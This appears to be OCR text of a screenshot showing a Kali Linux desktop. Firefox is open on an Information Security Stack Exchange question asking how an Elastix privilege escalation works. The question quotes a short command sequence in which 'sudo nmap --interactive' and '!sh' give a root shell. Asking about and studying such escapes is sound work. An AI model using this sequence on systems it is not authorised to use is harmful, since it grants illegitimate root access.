 Applications Places Firefox ESR Mon 09:33 1
fsocity.dic
users.txt
linux - How does this privilege escalation vulnerability on Elastix work? - Information Security Stack Exchange - Mozilla Firefox
Edit Themes ‹ user's Blog... user's Blog! | Just anothe... CrackStation - Online ... Basic Linux Privilege E... linux - How does this ...
https://security.stackexchange.com/questions/122881/how-does-this-privileg Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
StackExchange Search on Information Security... Log In Sign Up
Find remote jobs based on technology Get started
Home
Questions
Tags
Users
Unanswered
How does this privilege escalation vulnerability on Elastix work?
Ask Question
2
Here is a privilege escalation vulnerability on Elastix:
# id
# uid=100(name) gid=101(name)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys
How could a normal user start nmap with sudo privilege? What exactly is
misconfigured here?
Source: http://seclists.org/fulldisclosure/2012/Mar/234
linux privilege-escalation
asked 2 years, 8 months ago
viewed 8,413 times
active 11 months ago
BLOG
State of the Stack 2019: A Year in
Review
By using our site, you acknowledge that you have read and understand our Cookie Policy, Privacy Policy, and our Terms of Service.